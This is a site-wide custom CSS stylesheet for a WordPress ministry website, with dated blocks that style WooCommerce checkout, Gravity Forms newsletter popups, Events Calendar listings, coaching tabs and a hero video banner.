ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
